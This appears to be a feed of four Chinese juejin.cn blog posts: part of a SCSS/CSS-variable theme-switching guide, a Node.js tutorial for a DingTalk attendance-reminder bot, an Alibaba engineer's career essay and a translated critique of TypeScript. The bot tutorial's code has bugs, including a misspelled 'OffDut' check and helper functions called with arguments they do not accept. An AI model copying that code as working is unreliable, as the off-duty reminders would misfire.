/* 字体颜色规范(激活) */
$font-active-color-theme : #d43c33;//字体主题颜色默认(网易红)
$font-active-color-theme1 : #42b983;//字体主题颜色1(QQ绿)
$font-active-color-theme2 : #ffcc33;//字体主题颜色2(夜间模式)
/* 边框颜色 */
$border-color-theme : #d43c33;//边框主题颜色默认(网易)
$border-color-theme1 : #42b983;//边框主题颜色1(QQ)
$border-color-theme2 : #ffcc33;//边框主题颜色2(夜间模式)
/* 字体图标颜色 */
$icon-color-theme : #ffffff;//边框主题颜色默认(网易)
$icon-color-theme1 : #ffffff;//边框主题颜色1(QQ)
$icon-color-theme2 : #ffcc2f;//边框主题颜色2(夜间模式)
$icon-theme : #d43c33;//边框主题颜色默认(网易)
$icon-theme1 : #42b983;//边框主题颜色1(QQ)
$icon-theme2 : #ffcc2f;//边框主题颜色2(夜间模式)定义混合mixin:
@import "./variable.scss";
@mixin bg_color(){
background: $background-color-theme;
[data-theme=theme1] & {
background: $background-color-theme1;
}
[data-theme=theme2] & {
background: $background-color-theme2;
}
}
@mixin bg_sub_color(){
background: $background-color-sub-theme;
[data-theme=theme1] & {
background: $background-color-sub-theme1;
}
[data-theme=theme2] & {
background: $background-color-sub-theme2;
}
}
@mixin font_color(){
color: $font-color-theme;
[data-theme=theme1] & {
color: $font-color-theme1;
}
[data-theme=theme2] & {
color: $font-color-theme2;
}
}
@mixin font_active_color(){
color: $font-active-color-theme;
[data-theme=theme1] & {
color: $font-active-color-theme1;
}
[data-theme=theme2] & {
color: $font-active-color-theme2;
}
}
@mixin icon_color(){
color: $icon-color-theme;
[data-theme=theme1] & {
color: $icon-color-theme1;
}
[data-theme=theme2] & {
color: $icon-color-theme2;
}
}
@mixin border_color(){
border-color: $border-color-theme;
[data-theme=theme1] & {
border-color: $border-color-theme1;
}
[data-theme=theme2] & {
border-color: $border-color-theme2;
}
}<template>
<div @click="changeTheme">
<div>
<slot name="left">左边</slot>
</div>
<slot name="center">中间</slot>
<div>
<slot name="right">右边</slot>
</div>
</div>
</template>
<script>
export default {
name: 'Header',
methods: {
changeTheme () {
document.documentElement.setAttribute('data-theme', 'theme1')
}
}
}
</script>
<style scoped lang="scss">
@import "../assets/css/variable";
@import "../assets/css/mixin";
.header{
width: 100%;
height: 100px;
font-size: $font_medium;
@include bg_color();
}
</style>表现效果如下:
可以发现,使用mixin混合在SCSS编译后同样也是将所有包含的样式全部加载:
这种方案最后得到的结果与方案2类似,只是在定义主题时由于是直接操作的SCSS变量,会更加灵活。
优点:
不用重新加载样式文件,在样式切换时不会有卡顿
在需要切换主题的地方利用mixin混合绑定变量即可,不存在优先级问题
新增或修改主题方便灵活,仅需新增或修改SCSS变量即可,经过编译后会将所有主题全部编译出来
缺点:
首屏加载时会牺牲一些时间加载样式资源
方案6:CSS变量+动态setProperty
此方案较于前几种会更加灵活,不过视情况而定,这个方案适用于由用户根据颜色面板自行设定各种颜色主题,这种是主题颜色不确定的情况,而前几种方案更适用于定义预设的几种主题。
方案参考:vue-element-plus-admin
主要实现思路如下:
只需在全局中设置好预设的全局CSS变量样式,无需单独为每一个主题类名下重新设定CSS变量值,因为主题是由用户动态决定。
:root {
--theme-color: #333;
--theme-background: #eee;
}定义一个工具类方法,用于修改指定的CSS变量值,调用的是CSSStyleDeclaration.setProperty
export const setCssVar = (prop: string, val: any, dom = document.documentElement) => {
dom.style.setProperty(prop, val)
}在样式发生改变时调用此方法即可
setCssVar('--theme-color', color)表现效果如下:
vue-element-plus-admin主题切换源码:
这里还用了vueuse的useCssVar不过效果和Vue3中使用v-bind绑定动态样式是差不多的,底层都是调用的CSSStyleDeclaration.setProperty这个api,这里就不多赘述vueuse中的用法。
优点:
不用重新加载样式文件,在样式切换时不会有卡顿
仔细琢磨可以发现其原理跟方案4利用Vue3的新特性v-bind是一致的,只不过此方案只在
:root上动态更改CSS变量而Vue3中会将CSS变量绑定到任何依赖该变量的节点上。需要切换主题的地方只用在
:root上动态更改CSS变量值即可,不存在优先级问题新增或修改主题方便灵活
缺点:
IE兼容性(忽略不计)首屏加载时会牺牲一些时间加载样式资源(相对于前几种预设好的主题,这种方式的样式定义在首屏加载基本可以忽略不计)
方案总结
说明:两种主题方案都支持并不代表一定是最佳方案,视具体情况而定。
| 方案/主题样式 | 固定预设主题样式 | 主题样式不固定 |
|---|---|---|
| 方案1:link标签动态引入 | √(文件过大,切换延时,不推荐) | × |
| 方案2:提前引入所有主题样式,做类名切换 | √ | × |
| 方案3:CSS变量+类名切换 | √(推荐) | × |
| 方案4:Vue3新特性(v-bind) | √(性能不确定) | √(性能不确定) |
| 方案5:SCSS + mixin + 类名切换 | √(推荐,最终呈现效果与方案2类似,但定义和使用更加灵活) | × |
| 方案6:CSS变量+动态setProperty | √(更推荐方案3) | √(推荐) |
作者:四相前端团队
来源:juejin.cn/post/7134594122391748615
收起阅读 »组员老是忘记打卡,我开发了一款小工具,让全组三个月全勤!
我司使用钉钉考勤打卡,人事要求的比较严格,两次未打卡记缺勤一天。但我们组醉心于工作,老是上下班忘记打卡,每月的工资被扣到肉疼。
开始的时候我们都设置了一个打卡闹铃,下班后准时提醒,但有的时候加班,加完班回家又忘记打卡了。还有的时候迷之自信的以为自己打卡了,第二天看考勤记录发现没打卡。
为了彻底解决这个问题,守住我们的钱袋子,我开发了一款打卡提醒工具,让全组连续三个月全勤!
下面介绍一下,这个小工具是如何实现的。
小工具实现思路
首先思考一下:闹铃提醒为什么不能百分之百有用?
机械的提醒
闹铃提醒很机械,每天一个点固定提醒,时间久了人就会免疫。就像起床闹铃用久了,慢慢的那个声音对你不起作用了,此时不得不换个铃声才行。
不能重复提醒
闹铃只会在固定时间提醒一次,没有办法判断是否打卡,更不会智能地发现你没有打卡,再提醒一次。
既然闹铃做不到,那我们就用程序来实现吧。按照上述两个原因,我们要实现的提醒工具必须包含两个功能:
检测用户是否打卡,未打卡则提醒,已打卡不提醒。
对未打卡用户循环检测,重复提醒,直到打卡为止。
如果能实现这两个功能,那么忘记打卡的问题多半也就解决了。
打卡数据需要从钉钉获取,并且钉钉有推送功能。因此我们的方案是:利用 Node.js + 钉钉 API 来实现打卡状态检测和精准的提醒推送。
认识钉钉 API
钉钉是企业版的即时通讯软件。与微信最大的区别是,它提供了开放能力,可以用 API 来实现创建群组,发送消息等功能,这意味使着用钉钉可以实现高度定制的通讯能力。
我们这里用到的钉钉 API 主要有以下几个:
获取凭证
获取用户 ID
检查打卡状态
群内消息推送
@某人推送
在使用钉钉 API 之前,首先要确认有公司级别的钉钉账号(使用过钉钉打卡功能一般就有公司账号),后面的步骤都是在这个账号下实现。
申请开放平台应用
钉钉开发第一步,先去钉钉开放平台申请一个应用,拿到 appKey 和 appSecret。
钉钉开放平台地址:open.dingtalk.com/developer
进入平台后,点击“开发者后台”,如下图:
开发者后台就是管理自己开发的钉钉应用的地方,进入后选择“应用开发->企业内部开发”,如下图:
进入这个页面可能提示暂无权限,这是因为开发企业钉钉应用需要开发者权限,这个权限需要管理员在后台添加。
管理员加开发者权限方式:
进入 OA 管理后台,选择设置-权限管理-管理组-添加开发者权限下的对应权限。
进入之后,选择【创建应用 -> H5 微应用】,根据提示创建应用。创建之后在【应用信息】中可以看到两个关键字段:
AppKey
AppSecret
这两个字段非常重要,获取接口调用凭证时需要将它们作为参数传递。AppKey 是企业内部应用的唯一身份标识,AppSecret 是对应的调用密钥。
搭建服务端应用
钉钉 API 需要在服务端调用。也就是说,我们需要搭建一个服务端应用来请求钉钉 API。
切记不可以在客户端直接调用钉钉 API,因为 AppKey 和 AppSecret 都是保密的,绝不可以直接暴露在客户端。
我们使用 Node.js 的 Express 框架来搭建一个简单的服务端应用,在这个应用上与钉钉 API 交互。搭建好的 Express 目录结构如下:
|-- app.js // 入口文件
|-- catch // 缓存目录
|-- router // 路由目录
| |-- ding.js // 钉钉路由
|-- utils // 工具目录
| |-- token.js // token相关app.js 是入口文件,也是应用核心逻辑,代码简单书写如下:
const express = require('express');
const app = express();
const bodyParser = require('body-parser');
const cors = require('cors');
app.use(bodyParser.json());
app.use(cors());
// 路由配置
app.use('/ding', require('./router/ding'));
// 捕获404
app.use((req, res, next) => {
res.status(404).send('Not Found');
});
// 捕获异常
app.use((err, req, res, next) => {
console.error(err);
res.status(err.status || 500).send(err.inner || err.stack);
});
app.listen(8080, () => {
console.log(`listen to http://localhost:8080`);
});另一个 router/ding.js 文件是 Express 标准的路由文件,在这里编写钉钉 API 的相关逻辑,代码基础结构如下:
// router/ding.js
var express = require('express');
var router = express.Router();
router.get('/', (req, res, next) => {
res.send('钉钉API');
});
module.exports = router;现在将应用运行起来:
$ node app.js然后访问 http://localhost:8080/ding,浏览器页面显示出 “钉钉 API” 几个字,表示运行成功。
对接钉钉应用
一个简单的服务端应用搭建好之后,就可以准备接入钉钉 API 了。
接入步骤参考开发文档,文档地址在这里。
1. 获取 API 调用凭证
钉钉 API 需要验证权限才可以调用。验证权限的方式是,根据上一步拿到的 AppKey 和 AppSecret 获取一个 access_token,这个 access_token 就是钉钉 API 的调用凭证。
后续在调用其他 API 时,只要携带 access_token 即可验证权限。
钉钉 API 分为新版和旧版两个版本,为了兼容性我们使用旧版。旧版 API 的 URL 根路径是https://oapi.dingtalk.com,下文用 baseURL 这个变量替代。
根据文档,获取 access_token 的接口是 ${baseURL}/gettoken。在 utils/ding.js 文件中定义一个获取 token 的方法,使用 GET 请求获取 access_token,代码如下:
const fetchToken = async () => {
try {
let params = {
appkey: 'xxx',
appsecret: 'xxx',
};
let url = `${baseURL}/gettoken`;
let result = await axios.get(url, { params });
if (result.data.errcode != 0) {
throw result.data;
} else {
return result.data;
}
} catch (error) {
console.log(error);
}
};上述代码写好之后,就可以调用 fetchToken 函数获取 access_token 了。
获取到 access_token 之后需要持久化的存储起来供后续使用。在浏览器端,我们可以保存在 localStorage 中,而在 Node.js 端,最简单的方法是直接保存在文件中。
写一个将 access_token 保存为文件,并且可读取的类,代码如下:
var fs = require('fs');
var path = require('path');
var catch_dir = path.resolve(__dirname, '../', 'catch');
class DingToken {
get() {
let res = fs.readFileSync(`${catch_dir}/ding_token.json`);
return res.toString() || null;
}
set(token) {
fs.writeFileSync(`${catch_dir}/ding_token.json`, token);
}
}写好之后,现在我们获取 access_token 并存储:
var res = await fetchToken();
if (res) {
new DingToken().set(res.access_token);
}在下面的接口调用时,就可以通过 new DingToken().get() 来获取到 access_token 了。
2. 查找组员 ID
有了 access_token 之后,第一个调用的钉钉 API 是获取员工的 userid。userid 是员工在钉钉中的唯一标识。
有了 userid 之后,我们才可以获取组员对应的打卡状态。最简单的方法是通过手机号获取员工的 userid,手机号可以直接在钉钉上查到。
根据手机号查询用户文档在这里。
接口调用代码如下:
let access_token = new DingToken().get();
let params = {
access_token,
};
axios
.post(
`${baseURL}/topapi/v2/user/getbymobile`,
{
mobile: 'xxx', // 用户手机号
},
{ params },
)
.then((res) => {
console.log(res);
});通过上面请求方法,逐个获取所有组员的 userid 并保存下来,我们在下一步使用。
3. 获取打卡状态
拿到组员的 userid 列表,我们就可以获取所有组员的打卡状态了。
钉钉获取打卡状态,需要在 H5 应用中申请权限。打开前面创建的应用,点击【权限管理 -> 考勤】,批量添加所有权限:
接着进入【开发管理】,配置一下服务器出口 IP。这个 IP 指的是我们调用钉钉 API 的服务器 IP 地址,开发的时候可以填为 127.0.0.1,部署后更换为真实的 IP 地址。
做好这些准备工作,我们就可以获取打卡状态了。获取打卡状态的 API 如下:
API 地址:${baseURL}/attendance/list
请求方法:POST
这个 API 的请求体是一个对象,对象必须包含的属性如下:
workDateFrom:查询考勤打卡记录的起始工作日。workDateTo:查询考勤打卡记录的结束工作日。userIdList:查询用户的用户 ID 列表。offset:数据起始点,用于分页,传 0 即可。limit:获取考勤条数,最大 50 条。
这里的字段解释一下。workDateFrom 和 workDateTo 表示查询考勤的时间范围,因为我们只需要查询当天的数据,因此事件范围就是当天的 0 点到 24 点。
userIdList 就是我们上一步取到的所有组员的 userid 列表。
将获取打卡状态写为一个单独的方法,代码如下:
const dayjs = require('dayjs');
const access_token = new DingToken().get();
// 获取打卡状态
const getAttendStatus = (userIdList) => {
let params = {
access_token,
};
let body = {
workDateFrom: dayjs().startOf('day').format('YYYY-MM-DD HH:mm:ss'),
workDateTo: dayjs().endOf('day').format('YYYY-MM-DD HH:mm:ss'),
userIdList, // userid 列表
offset: 0,
limit: 40,
};
return axios.post(`${baseURL}/attendance/list`, body, { params });
};查询考勤状态的返回结果是一个列表,列表项的关键字段如下:
userId:打卡人的用户 ID。userCheckTime:用户实际打卡时间。timeResult:用户打卡结果。Normal:正常,NotSigned:未打卡。checkType:考勤类型。OnDuty:上班,OffDuty:下班。
其他更多字段的含义请参考文档
上面的 4 个字段可以轻松判断出谁应该打卡,打卡是否正常,这样我们就能筛选出没有打卡的用户,对这些未打卡的用户精准提醒。
筛选打卡状态分为两种情况:
上班打卡
下班打卡
上下班打卡要筛选不同的返回数据。假设获取的打卡数据存储在变量 attendList 中,获取方式如下:
// 获取上班打卡记录
const getOnUids = () =>
attendList
.filter((row) => row.checkType == 'OnDuty')
.map((row) => row.userId);
// 获取下班打卡记录
const getOffUids = () =>
attendList
.filter((row) => row.checkType == 'OffDut')
.map((row) => row.userId);获取到已打卡的用户,接着找到未打卡用户,就可以发送通知提醒了。
4. 发送提醒通知
在钉钉中最常用的消息推送方式是:在群聊中添加一个机器人,向这个机器人的 webhook 地址发送消息,即可实现自定义推送。
还是进入前面创建的 H5 应用,在菜单中找到【应用功能 -> 消息推送 -> 机器人】,根据提示配置好机器人。
创建好机器人后,打开组员所在的钉钉群(已有群或新建群都可)。点击【群设置 -> 智能群助手 -> 添加机器人】,选择刚才创建的机器人,就可以将机器人绑定在群里了。
绑定机器人后,点击机器人设置,会看到一个 Webhook 地址,请求这个地址即可向群聊发送消息。对应的 API 如下:
API 地址:${baseURL}/robot/send?access_token=xxx
请求方法:POST
现在发送一条“我是打卡机器人”,实现代码如下:
const sendNotify = (msg, atuids = []) => {
let access_token = 'xxx'; // Webhook 地址上的 access_token
// 消息模版配置
let infos = {
msgtype: 'text',
text: {
content: msg,
},
at: {
atUserIds: atuids,
},
};
// API 发送消息
axios.post(`${baseURL}/robot/send`, infos, {
params: { access_token },
});
};
sendNotify('我是打卡机器人');解释一下:代码中的 atUserIds 属性表示要 @ 的用户,它的值是一个 userid 数组,可以 @ 群里的某几个成员,这样消息推送就会更精准。
发送之后会在钉钉群收到消息,效果如下:
综合代码实现
前面几步创建了钉钉应用,获取了打卡状态,并用机器人发送了群通知。现在将这些功能结合起来,写一个检查考勤状态,并对未打卡用户发送提醒的接口。
在路由文件 router/ding.js 中创建一个路由方法实现这个功能:
var dayjs = require('dayjs');
router.post('/attend-send', async (req, res, next) => {
try {
// 需要检测打卡的 userid 数组
let alluids = ["xxx", "xxxx"];
// 获取打卡状态
let attendList = await getAttendStatus(alluids);
// 是否9点前(上班时间)
let isOnDuty = dayjs().isBefore(dayjs().hour(9).minute(0));
// 是否18点后(下班时间)
let isOffDuty = dayjs().isAfter(dayjs().hour(18).minute(0));
if (isOnDuty) {
// 已打卡用户
let uids = getOnUids(attendList);
if (alluids.length > uids.length) {
// 未打卡用户
let txuids = alluids.filter((r) => !uids.includes(r));
sendNotify("上班没打卡,小心扣钱!", txuids);
}
} else if (isOffDuty) {
// 已打卡用户
let uids = getOffUids(attendList);
if (alluids.length > uids.length) {
// 未打卡用户
let txuids = alluids.filter((r) => !uids.includes(r));
sendNotify("下班没打卡,小心扣钱!", txuids);
}
} else {
return res.send("不在打卡时间");
}
res.send("没有未打卡的同学");
} catch (error) {
res.status(error.status || 500).send(error);
}
});上述接口写好之后,我们只需要调用一下这个接口,就能实现自动检测上班或下班的打卡情况。如果有未打卡的组员,那么机器人会在群里发通知提醒,并且 @ 未打卡的组员。
# 调用接口
$ curl -X POST http://localhost:8080/ding/attend-send检查打卡状态并提醒的功能实现了,现在还差一个“循环提醒”功能。
循环提醒的实现思路是,在某个时间段内,每隔几分钟调用一次接口。如果检测到未打卡的状态,就会循环提醒。
假设上下班时间分别是上午 9 点和下午 18 点,那么检测的时间段可以划分为:
上班:8:30-9:00 之间,每 5 分钟检测一次;
下班:18:00-19:00 之间,每 10 分钟检测一次;
上班打卡相对比较紧急,所以时间检测短,频率高。下班打卡相对比较宽松,下班时间也不固定,因此检测时间长,频率低一些。
确定好检测规则之后,我们使用 Linux 的定时任务 crontab 来实现上述功能。
首先将上面写好的 Node.js 代码部署到 Linux 服务器,部署后可在 Linux 内部调用接口。
crontab 配置解析
简单说一下 crontab 定时任务如何配置。它的配置方式是一行一个任务,每行的配置字段如下:
// 分别表示:分钟、小时、天、月、周、要执行的命令
minute hour day month weekday cmd每个字段用具体的数字表示,如果要全部匹配,则用 * 表示。上班打卡检测的配置如下:
29-59/5 8 * * 1-5 curl -X POST http://localhost:8080/ding/attend-send上面的 29-59/5 8 表示在 8:29 到 8:59 之间,每 5 分钟执行一次;1-5 表示周一到周五,这样就配置好了。
同样的道理,下班打卡检测的配置如下:
*/10 18-19 * * 1-5 curl -X POST http://localhost:8080/ding/attend-send在 Linux 中执行 crontab -e 打开编辑页面,写入上面的两个配置并保存,然后查看是否生效:
$ crontab -l
29-59/5 8 * * 1-5 curl -X POST http://localhost:8080/ding/attend-send
*/10 18-19 * * 1-5 curl -X POST http://localhost:8080/ding/attend-send看到上述输出,表示定时任务创建成功。
现在每天上班前和下班后,小工具会自动检测组员的打卡状态并循环提醒。最终效果如下:
总结
这个小工具是基于钉钉 API + Node.js 实现,思路比较有意思,解决了实际问题。并且这个小项目非常适合学习 Node.js,代码精简干净,易于理解和阅读。
小项目已经开源,开源地址为:
作者:杨成功
来源:juejin.cn/post/7136108565986541598
在阿里做前端程序员,我是这样规划的
许多前端工程师工作超过了3年之后会遇到一个迷茫期,我跟很多前端从业人也聊过,有一部分人说想做开源项目推广出去(类似react,vue)变成前端网红。有些说想去创业。往往更长远的职业发展规划考虑的很少。我希望把自己工作经历和在阿里学到的东西分享给大家,作为一个案例解答有关职业发展的困扰。
此文来自一次团队内的分享。我是来自大淘宝技术内容前端团队的胤涧,负责内容中台技术。我的习惯是每个新财年初都会进行一次分享《HOW TO BE AN EMINENT ENGINEER》,聊聊目前团队阵型、OKR、业务和技术大图,聊聊我作为程序员的规划。
此文仅记录【我作为程序员的规划】的内容。
前端程序员常问的几个问题
第一,譬如一个校招生在阿里工作了两三年,整体技术能力还保持在一个上升期,但在沟通交流做事上却始终没有脱离“学生气”,似乎还未毕业。
第二,技术更新迭代非常快,特别是前端领域,这几年不断都有新技术出来。每每夜深人静的时候,会发现很少有能真正沉淀下来的技术。
第三,关于技术深度。我经历过晋升失败,其中“技术深度不够”这句评语让我印象深刻。当时沟通完,走出会议室我低着头不停地问自己到底技术深度要深入到什么层度才算足够。作为前端,我们在公司更多的是写页面,实现UI的优化,提升页面的性能,即便我们做的产品非常成功,成功点在哪儿?可能是UI设计得漂亮,也可能是推荐算法精确,而前端的产出给产品带来了什么?阿里有健全的体系,有良师益友。离开了这个大平台,我能做什么?
我发展的三个阶段
入职阿里,经历不同的BU和部门,我一直在寻找职业发展的答案。
到目前为止,我把我的职业生涯分为三个阶段:一技之长,独立做事,寻找使命。
一技之长分为:栈内技术、栈外技术、工程经验、带人做事、业内影响。
第一阶段:一技之长
栈内技术
栈内技术是指你的专业领域技术,对于前端来说,就是那些我们熟悉的js等基础,深入了解我们的程序所运行的宿主环境——浏览器 or NODE,能了解v8运行时发生的一切。
前端没有秘密,所有可访问的页面都近似于开源,所以检验栈内技术的标准就是看你是否能最终形成技术上的“白眼”——看到任何前端产品都有看穿它的自信。栈内技术是安身立命的根本,不要轻易“换方向”。
始终不要放弃作为前端的一技之长。遇到一些前端同学工作几年以后前端做得比较熟了,考虑转到其他岗位,去做音视频技术,或者跨度更大的去做产品,运营。但我想说,当你转行那一刻起,就把要转的领域变成你新的“栈内技术”,然后重新走一遍技术沉淀的过程,匆匆几年又过去了。
前端是可以长时间坚持的领域,现在新型的软件生态,例如web3,以太坊,都会首先瞄准JS开发者,因为有庞大的开发者群体,工具链也比较完善,所以长期坚持从事前端工作,在可预见的未来都不会“过时”。
栈外技术
栈外技术是指栈内技术的上下游,领域外的相关专业知识,包括但不限于服务端技术、运维、CDN、测试,甚至UI设计、产品设计等等。扩展你栈内技术的周围领域,充分理解你的工作在整个技术研发体系中处于怎样的环节。工作之余多投入一份精力,把其他栈外技术不断纳入到你的知识体系中来,建立栈外能力。
前端想要做得深入,往往会涉及到服务端、网络、机器学习、用户体验等知识,没有足够的栈外技术积累,你很难为自己的团队争取到足够的话语权。
工程经验
工程经验是指建设专业技术体系的“解决方案”。通俗说,就是做事的方法论,掌握从0到1,1到60,甚至60到100分阶段建设专业技术体系的过程。
工程经验涉及到技术选型、架构设计、性能优化,CI/CD,日志监控、系统测试等,这些是跟工程相关的方法论。
很多同学会说,没有时间去研究新技术,那么多反问一下自己,为什么没有在自己的业务上争取新技术落地。
很多的工程师没有总结自己工程经验的能力,特别是在做业务多年之后,觉得技术能力一直在倒退。决定你比别人更有专业价值的,是领域工程经验。你看过再多的文章,如果没真正实操都不能称之为“掌握”。所以我建议要想掌握足够丰富的工程经验,需要在业务中多争取实践的机会。
带人做事
带人做事之前三项都是个人专业技能方面的深度要求,带人做事是对团队协作能力的要求。我第一次带师弟的时候经常有这种感觉:需要多次沟通需求,对焦技术方案。我跟他沟通花的时间都能把代码写好了。
带人做事,是把自己擅长的事情,沉淀下来的思考方式传递给他人,实现1+1>2的生产力提升,让整个团队的产出高于自己。
这个阶段大家要特别注意“管”与“带”的区别。以我的愚见:所谓“管”是我不懂某个领域,但我知道你懂,所以我安排你去做;而“带”则是"我特别懂这个领域,我知道你不懂,我会教你做得更好",有点授之以渔,成就他人的意思。带好一个人或者带起一支有战斗力的团队,是做人做事成熟的表现。
这两年我也在思考如何能激发他人的能力。我想起我的老板们及和我1v1沟通的同事们对我的帮助,他们都非常善于用反问来引导我。提问的深度特别能体现一个人的能力水平,任何用于提要求的陈述句,都能转换成疑问句,在启发萌新的过程中植入对结果的约束。
当你让一个人做A的时候,他提出了方案B。你不要强行扭转对方的思路提出A,因为对于新人来讲,或许确实不能一步到位理解A方案,在他的能力约束下,只能想到B。要尽量尝试把A和B之间有差异的地方转换成提问,你问他遇到这个问题怎么解决,遇到那个问题怎么解决,一直问到形成A,他会带着思考去做事情。如果没有这个过程,没有让他思维演化的过程,虽然他收到了A的指令,但是他不理解,他会用别的方式做出来,最后得出来一个C,然后你又重构一遍,陷入一个怪圈不能自拔,这就是我以前的误区,
所以我现在特别注重提问的艺术。但是一切的前提是:你需要对事情有好的认知。按照张一鸣的观点就是:对一件事情认知决定了一件事情的高度。
业内发声
如果你前面做得非常好,那把自己的工作经验总结对外发布,与他人交流,碰撞思想,看到更高的山峰,然后修正自己的想法,日益完善,是能走得更远的一种方式。
有的时候需要把自己的思想放到业界的层面验证,大家好才是真的好。如果别人不认可你的这套思路,基本上你也可以判定自己没有达到一个更高的水平。
对外分享的目的不是为了show quali,而是为了听取别人的意见,达到自我成长。永远不要放弃一技之长,没有所谓的转行或者转型,永远坚持你最初的领域,扩充你的外延,最终达成比较全面的能力,坚持是成功ROI最高的一种方式。
第二阶段:独立做事
第二个阶段是独立做事,也是我这一两年的命题。在我不断试错的过程中,我把他分为了:独立交付,独立带人,独立带团队,独立做业务,独立活下来。独立不等于独自,独立是指今天公司给你配套的资源,你能完成公司给你的项目,且拿下好结果,俗称“带团队”。
独立交付
独立交付是指给你一个项目能自己完成推进且上线,不让别人给你擦屁股就可以了。更加强调整体项目管理上的能力,拿结果的能力。
独立带人/带团队
进入到独立带人/带团队这个阶段,要关注的更多,整个团队的氛围、工作效率,运用你一技之长的工程经验带领团队高效优质的产出成果,实现1+1>2。做好团队的两张大图,业务大图&技术大图。让团队的同学知道自身的发展主线。工作开心了,团队稳定性才高。
独立做业务&独立生存
团队稳定之后,开始关注所做的业务,行业的发展,理解你的用户,他们是谁,他们在哪,他们为什么使用你的产品,为团队指引下一步的产研方向。最高境界就是能带领一群人养活自己,独立生存下来。这里面至少要有商业眼光,深知你所处的行业的商业玩法,还要能玩得转。如果能很好的解决这个问题,我相信各位都混的挺好的。
独立做事每个阶段,都是一次比较大的跨越,需要思想和多种软素质发生较大的变化,抛开技术人的身份不讲,独立做事的几个阶段,也是一个人逐渐成熟的过程。如果有扎实的一技之长,又能独立活下来,我肤浅的认为程序员35的危机应该不再有。
第三阶段:寻找使命
寻找使命,实现自我价值。是创业还是跳槽?是要生活还是工作?该如何平衡?我现在还是云里雾里的,还在探索,留一个开放的问题让感兴趣的同学讨论。
最后用莫泊桑的话来结尾:“生活不可能像你想象得那么好,但也不会像你想象得那么糟。我觉得人的脆弱和坚强都超乎自己的想象。有时,我可能脆弱得一句话就泪流满面,有时,也发现自己咬着牙走了很长的路”。在这里工作就是这样,但我坚信明天会更好。
作者:阿里巴巴大淘宝技术
来源:juejin.cn/post/7132745736696889351
TypeScript遭库开发者嫌弃:类型简直是万恶之源
类型白白耗费了太多宝贵时间。
在今年《2022 前端开发者现状报告》中显示, 84% 受访者表示使用过 TypeScript,可见这门语言已被越来越多的前端开发者所接受。他们表示,TypeScript 让 Web 开发变得轻松——不用在 IDE 和浏览器之间来回多次切换,来猜测为什么“undefined is not a function”。
然而,本周 redux-saga 的工程师 Eric Bower 却在一篇博客中提出了不同意见,他站在库开发者的角度,直言“我很讨厌 TypeScript”,并列举了五点理由。这篇博客发布后,随即引发了赞同者和反对者的激烈讨论,其中,反对者主要认为文中的几点理由只能作为开发人员的意见,而且并没有提供证明实质性问题的具体例子。


redux-saga 是一个 库(Library),具体来说,大部分情况下,它是以 Redux 中间件的形式而存在,主要是为了更优雅地管理 Redux 应用程序中的副作用(Side Effects)。
以下为 Eric 原文译文:
作为端开发者,其实我挺喜欢 TypeScript,它大大削减了手动编写自动化测试的需求,把劳动力解放出来投入到更能创造价值的地方。总之,任何能弱化自动化测试工作量的技术,都是对生产力的巨大提升。
但从库开发的角度来看,我又很讨厌 TypeScript。它烦人的地方很多,但归根结底,TypeScript 的原罪就是降低库开发者的工作效率。从本质上讲,TypeScript 就是把复杂性从端开发者那转移给了库开发者,最终显著增加了库开发流程侧的工作负担。
说明文档
端开发者可太幸福了,TypeScript 给他们准备了完备的说明文档和博文资料。但在库开发者这边,可用的素材却很少。我能找到的最接近库开发需求的内容,主要集中在类型操作上面。
这就让人有种强烈的感觉,TypeScript 团队觉得库开发者和端开发者并没什么区别。当然有区别,而且很大!
为什么 TypeScript 的网站上没有写给库开发者的指南?怎么就不能给库开发者准备一份推荐工具清单?
很多朋友可能想象不到,为了在 Web 应用和库中找到“恰如其分”的类型,我们得经历怎样的前列。对端开发者来说,Web 应用开发基本不涉及条件类型、类型运算符和重载之类的构造。
但库开发者却经常跟这些东西打交道,因为这些构造高度动态,会把逻辑嵌入到类型当中。这就让 TypeScript 调度起来令人头痛万分。
调试难题
库开发者是怎么对高度动态、大量使用的条件类型和重载做调试的?基本就是硬着头皮蛮干,祈祷能顺利跑通。唯一指望得上的,就是 TypeScript 编辑器和开发者自己的知识储备。换个类型,再看看最终结果,如此循环往复。据我所知,大家似乎都是在跟着感觉走,并没有任何稳定可靠的科学方法。
对了,库开发者经常会用到 TypeScript playground,用来隔离掉类型逻辑中那些离散的部分,借此找出 TypeScript 解析为某种类型的原因。Playground 还能帮助我们轻松切换 TypeScript 的版本和配置。
但这还不够,远远不够。我们需要更称手的生产工具。
太过复杂
我跟 redux 打过不少交道,redux-toolkit 确实是个很棒的库,开发者可以用它查看实际代码库中的类型是如何正确完成的。而问题在于,虽然它能把类型搞得很清楚,但复杂度也同样惊人。
createAction #1
createAction #2
这还只是一例,代码库中充斥着更多复杂的类型。此外,大家还要考虑到类型和实际代码数量。纯从演示出发、忽略掉导入的代码,该文件中只有约 10% 的代码(在全部 330 行中只占 35 行)能被转译成 JavaScript。
编码指南经常建议开发者不要使用嵌套三元组。但在 TypeScript 中,嵌套三元组成了根据其他类型缩减类型范围的唯一方法。是不是闹呢……
测 试
因为可以从其他类型生成类型,而且各类型都有很高的动态特性,所以任何生产级别的 TypeScript 项目都得经历专门的一类测试:类型测试。而且单纯对最新版本的 TypeScript 编译器进行类型测试还不够,必须针对以往的各个版本全部测试。
这种新的测试形式才刚刚起步,可用工具少得可怜,而且相当一部分要么被放弃了、要么只保持着最基本的维护。我之前用过的库有:
DefinitelyTyped-tools
sd
dtslint (moved)
typings-checker (deprecated)
看得出来,类型测试工具的流失率很高。而且因为难以迁移,我有些项目直到现在还在使用早就被弃用的库。
当然,其中的 dtslint 和 tsd 算是相对靠谱,但它们互为补充、而非择一即可。为什么我们需要两款工具才能完成同一类工作?这个问题很难回答,实际使用体验也是相当难受。
维 护
类型会给库添加大量代码。在初次为某个项目做贡献时,首先需要了解应用程序逻辑和类型逻辑,这直接就让很多打算参与的朋友望而却步了。我就帮忙维护过 redux-saga,项目近期发布的 PR 和 issue 主要就集中在类型身上。
我发现相较于编写库代码,我花在类型调整上的时间要多得多。
我精通 TypeScript,但还没到专家那个水平。在经历了几年的 TypeScript 编程之后,作为一名库开发者,我还是觉得自己用不明白 TypeScript。所以,精通好像成了 TypeScript 的准入门槛。这里的万恶之源就是类型,它让 js 库维护变得困难重重,断绝了后续开发者的贡献参与通道。
总 结
我认可 TypeScript 的成绩,也钦佩它背后的开发团队。TypeScript 的出现彻底改变了前端开发的格局,任何人都不能忽视这份贡献。
但作为库开发者,我们需要:
更好的说明文档。
更好的工具。
更易用的 tsc。
不管怎么说,靠研究 TypeScript 编译器源代码才能搞清楚一段代码为什么会被解析成特定类型,也实在是太离谱了。
原文链接:
